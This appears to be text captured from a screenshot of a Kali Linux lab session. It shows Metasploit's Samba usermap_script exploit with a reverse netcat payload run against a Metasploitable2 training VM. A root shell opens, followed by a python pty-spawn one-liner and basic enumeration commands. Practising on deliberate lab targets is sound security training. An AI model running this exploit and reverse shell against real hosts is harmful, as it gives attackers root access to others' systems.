 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2023.1-vmware...
1 2 3 4 10:06
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.150.131
rhosts => 192.168.150.131
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.150.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.150.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.150.129:4444
[*] Command shell session 1 opened (192.168.150.129:4444 -> 192.168.150.131:42303) at 2023-06-22 09:59:00 -0400
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
sh-3.2# hostname
hostname
metasploitable
sh-3.2#
KALI LINUX
To direct input to this VM, click inside or press Ctrl+G.
ENG 19:36
22-06-2023 1